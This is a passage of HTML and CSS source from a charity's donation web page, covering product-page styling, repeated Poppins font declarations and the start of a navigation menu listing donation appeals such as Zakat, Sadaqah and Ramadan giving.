    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 10px;
	border: none!important;
	width: 120px!important;
	float: left!important;
	display: inline!important;
}
.sps-swatches .swatch-label-circle.selected {
    border: none;
    opacity: 1;
    background: #FBD208;
}
.nyp-input {
	width: 100%;
	border-radius: 15px;
	border-color: #aaa;
	height: 55px;
}
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).disabled .variable-item-contents:before, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).disabled:hover .variable-item-contents:before {
background-image:  none!important;
}
.wcpa_form_outer .wcpa_form_item select {
font-weight: 700!important;
	color: #292929!important;
}
/*** Donation/Product Single END ***/





.wcpa_form_outer, .wcpa_form_item {
margin: 0px!important;
}
.postid-24916 .quantity, .postid-25278 .quantity, .postid-25299 .quantity, .postid-25299 .quantity, .postid-25377 .quantity, .postid-25403 .quantity, .postid-25418 .quantity, .postid-25425 .quantity, .postid-25432 .quantity, .postid-25439 .quantity, .postid-25446 .quantity, .postid-25453 .quantity, .postid-25460 .quantity, .postid-25467 .quantity, .postid-25797 .quantity, .postid-25851 .quantity, .postid-25856 .quantity, .postid-25861 .quantity, .postid-25866 .quantity, .postid-25871 .quantity, .postid-25876 .quantity, .postid-25881 .quantity, .postid-25886 .quantity, .postid-27171 .quantity  {
display: none!important;
}
.postid-24916 .single_add_to_cart_button, .postid-25278 .single_add_to_cart_button, .postid-25299 .single_add_to_cart_button, .postid-25299 .single_add_to_cart_button, .postid-25377 .single_add_to_cart_button, .postid-25403 .single_add_to_cart_button, .postid-25418 .single_add_to_cart_button, .postid-25425 .single_add_to_cart_button, .postid-25432 .single_add_to_cart_button, .postid-25439 .single_add_to_cart_button, .postid-25446 .single_add_to_cart_button, .postid-25453 .single_add_to_cart_button, .postid-25460 .single_add_to_cart_button, .postid-25797 .single_add_to_cart_button, .postid-25851 .single_add_to_cart_button, .postid-25856 .single_add_to_cart_button, .postid-25861 .single_add_to_cart_button, .postid-25866 .single_add_to_cart_button, .postid-25871 .single_add_to_cart_button, .postid-25876 .single_add_to_cart_button, .postid-25881 .single_add_to_cart_button, .postid-25886 .single_add_to_cart_button, .postid-27171 .single_add_to_cart_button  {
margin-left: 0px!important;
}
@media (min-width: 768px) {
.login-logout {
	display: none!important;
	}
}
.woocommerce-variation-availability .out-of-stock{
	background: green;
	font-weight: 700;
	padding: 10px;
	color: white!important;
	border-radius: 5px;
}
		</style>
		<style id="kirki-inline-styles">/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mercifulgroup.org/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mercifulgroup.org/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mercifulgroup.org/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mercifulgroup.org/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mercifulgroup.org/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mercifulgroup.org/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mercifulgroup.org/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mercifulgroup.org/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mercifulgroup.org/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mercifulgroup.org/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mercifulgroup.org/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mercifulgroup.org/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mercifulgroup.org/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mercifulgroup.org/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mercifulgroup.org/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mercifulgroup.org/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mercifulgroup.org/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mercifulgroup.org/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mercifulgroup.org/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mercifulgroup.org/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mercifulgroup.org/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mercifulgroup.org/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mercifulgroup.org/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mercifulgroup.org/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mercifulgroup.org/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mercifulgroup.org/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mercifulgroup.org/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>
<body class="archive category category-donations category-99 wp-custom-logo wp-embed-responsive wp-theme-alone wp-child-theme-alone-child theme-alone give-recurring woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-alone-child wvs-show-label wvs-tooltip hfeed has-mini-items shop-bages elementor-default elementor-kit-32450">
		<div data-elementor-type="header" data-elementor-id="32717" class="elementor elementor-32717 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b20639 elementor-section-height-min-height elementor-hidden-mobile header-desk-sec elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b20639" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_effects_offset&quot;:150,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="make-column-clickable-elementor elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-40eb091b" style="cursor: pointer;" data-column-clickable="#top" data-column-clickable-blank="_self" data-id="40eb091b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4efc1503 elementor-widget elementor-widget-image" data-id="4efc1503" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img fetchpriority="high" width="1091" height="131" src="https://mercifulgroup.org/wp-content/uploads/2022/08/MG-LOGO-2022@4x-1.png" class="attachment-full size-full wp-image-32455" alt="" srcset="https://mercifulgroup.org/wp-content/uploads/2022/08/MG-LOGO-2022@4x-1.png 1091w, https://mercifulgroup.org/wp-content/uploads/2022/08/MG-LOGO-2022@4x-1-600x72.png 600w, https://mercifulgroup.org/wp-content/uploads/2022/08/MG-LOGO-2022@4x-1-large.png 1024w, https://mercifulgroup.org/wp-content/uploads/2022/08/MG-LOGO-2022@4x-1-768x92.png 768w" sizes="(max-width: 1091px) 100vw, 1091px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5fda1cee" data-id="5fda1cee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-551dad9d elementor-widget__width-auto elementor-widget elementor-widget-be-uber-menu" data-id="551dad9d" data-element_type="widget" data-widget_type="be-uber-menu.default">
				<div class="elementor-widget-container">
					<div class="site-menu-wrap-bears">
<!-- UberMenu [Configuration:main] [Theme Loc:] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-minimal ubermenu-loc- ubermenu-responsive-toggle-content-align-right ubermenu-responsive-toggle-align-full ubermenu-responsive-toggle-close-icon-times " tabindex="0" data-ubermenu-target="ubermenu-main-461"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-461" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-461 ubermenu-responsive ubermenu-responsive-default ubermenu-mobile-modal ubermenu-mobile-accordion ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-minimal  ubermenu-bar-align-right ubermenu-items-align-auto ubermenu-items-vstretch ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-461" class="ubermenu-nav" data-title="Mega Menu"><li id="menu-item-33884" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-33884 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Donate</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-33884 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><!-- begin Tabs: [Tabs] 33885 --><li id="menu-item-33885" class="ubermenu-item ubermenu-tabs ubermenu-item-33885 ubermenu-item-level-1 ubermenu-column ubermenu-column-full ubermenu-tab-layout-left ubermenu-tabs-show-default ubermenu-tabs-show-current"><ul  class="ubermenu-tabs-group ubermenu-column ubermenu-column-1-4 ubermenu-submenu ubermenu-submenu-id-33885 ubermenu-submenu-type-auto ubermenu-submenu-type-tabs-group"  ><li id="menu-item-34102" class="ubermenu-tab menu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-34102 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#!"><span class="ubermenu-target-title ubermenu-target-text">General Donations</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-34102 ubermenu-submenu-type-tab-content-panel"  ><li id="menu-item-34103" class="p-menu ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-34103 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-4-11 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only food-pack" href="/general-donations"><span class="ubermenu-target-title ubermenu-target-text">Sadaqah Donations</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-34103 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class=" ubermenu-autocolumn menu-item-34103-col-0 ubermenu-item-level-4 ubermenu-column ubermenu-column-full ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-34103-col-0"><ul  class="ubermenu-submenu ubermenu-submenu-id-34103-col-0 ubermenu-submenu-type-stack"  ><li id="menu-item-34547786" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34547786 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/alsham-emergency-appeal/"><span class="ubermenu-target-title ubermenu-target-text">Gaza Emergency Appeal</span></a></li><li id="menu-item-33891" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-33891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/donate/fitrah-zakat-al-fitr/"><span class="ubermenu-target-title ubermenu-target-text">Fitrah | Zakat al-Ftir</span></a></li><li id="menu-item-33894" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-33894 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/donate/education/"><span class="ubermenu-target-title ubermenu-target-text">Education</span></a></li><li id="menu-item-33895" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-33895 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/zakat-al-mal"><span class="ubermenu-target-title ubermenu-target-text">Zakat al-Mal</span></a></li><li id="menu-item-33896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-33896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/aqeeqah-general-sacrifice"><span class="ubermenu-target-title ubermenu-target-text">General sacrifice / Aqeeqah</span></a></li><li id="menu-item-33893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-33893 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/donate/kaffarah/"><span class="ubermenu-target-title ubermenu-target-text">Kaffarah</span></a></li><li id="menu-item-33892" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-33892 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/donate/fidyah/"><span class="ubermenu-target-title ubermenu-target-text">Fidyah</span></a></li><li id="menu-item-33890" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-33890 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/donate/interest-riba/"><span class="ubermenu-target-title ubermenu-target-text">Interest</span></a></li></ul></li></ul></li><li id="menu-item-34111" class="p-custom ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34111 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-7-11" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded">		<div data-elementor-type="page" data-elementor-id="32711" class="elementor elementor-32711" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-775d6d2 elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="775d6d2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-74eb1156" data-id="74eb1156" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1aaafae7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1aaafae7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e4594a9" data-id="e4594a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4145e2ec elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="4145e2ec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><a href="/water-well-pakistan/">Where it's needed most</a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-57015711 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="57015711" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a0d0ced" data-id="a0d0ced" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e333c37 elementor-widget elementor-widget-heading" data-id="1e333c37" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Sponsor a family</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1e296e75 elementor-align-left elementor-widget elementor-widget-button" data-id="1e296e75" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/sponsor-a-family/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">See Families in Need</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li></ul></li><li id="menu-item-34172" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-34172 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#!"><span class="ubermenu-target-title ubermenu-target-text">Ramadan</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-34172 ubermenu-submenu-type-tab-content-panel"  ><li id="menu-item-34173" class="p-menu ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-34173 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-4-11 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only food-pack" href="/ramadan"><span class="ubermenu-target-title ubermenu-target-text">Donate this Ramadan</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-34173 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class=" ubermenu-autocolumn menu-item-34173-col-0 ubermenu-item-level-4 ubermenu-column ubermenu-column-full ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-34173-col-0"><ul  class="ubermenu-submenu ubermenu-submenu-id-34173-col-0 ubermenu-submenu-type-stack"  ><li id="menu-item-34534165" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34534165 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/eid-gift/"><span 